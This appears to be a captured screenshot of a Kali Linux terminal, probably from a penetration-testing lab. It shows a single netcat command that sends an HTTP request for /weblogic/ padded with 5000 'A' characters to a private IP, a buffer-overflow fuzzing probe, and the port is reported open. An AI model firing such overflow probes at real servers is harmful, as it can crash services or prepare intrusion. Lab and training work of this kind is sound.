 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python2 -c "print 'GET /weblogic/ ' + 'A'*5000 + '\r\n\r\n'" | nc -nv 192.168.210.132 80
(UNKNOWN) [192.168.210.132] 80 (http) open